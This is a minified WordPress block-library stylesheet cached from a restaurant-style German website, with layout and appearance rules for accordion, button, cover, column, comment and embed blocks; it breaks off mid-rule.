<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 09:36:45 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/css
request_url: https://kohinoormunich.de/wp-content/litespeed/css/25d636e4819b37a108c31db68ff4584f.css?ver=248ac
body_size: 111582
content:
.wp-block-accordion{box-sizing:border-box}.wp-block-accordion-item.is-open>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transform:rotate(45deg)}@media (prefers-reduced-motion:no-preference){.wp-block-accordion-item{transition:grid-template-rows .3s ease-out}.wp-block-accordion-item>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transition:transform .2s ease-in-out}}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{align-items:center;background-color:inherit!important;border:none;color:inherit!important;cursor:pointer;display:flex;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;overflow:hidden;padding:var(--wp--preset--spacing--20,1em) 0;text-align:inherit;text-decoration:inherit;text-transform:inherit;width:100%;word-spacing:inherit}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}.wp-block-accordion-heading__toggle:hover .wp-block-accordion-heading__toggle-title{text-decoration:underline}.wp-block-accordion-heading__toggle-title{flex:1}.wp-block-accordion-heading__toggle-icon{align-items:center;display:flex;height:1.2em;justify-content:center;width:1.2em}.wp-block-accordion-panel[aria-hidden=true],.wp-block-accordion-panel[inert]{display:none;margin-block-start:0}.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-breadcrumbs{box-sizing:border-box}.wp-block-breadcrumbs ol{flex-wrap:wrap;list-style:none}.wp-block-breadcrumbs li,.wp-block-breadcrumbs ol{align-items:center;display:flex;margin:0;padding:0}.wp-block-breadcrumbs li:not(:last-child):after{content:var(--separator,"/");margin:0 .5em;opacity:.7}.wp-block-breadcrumbs span{color:inherit}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 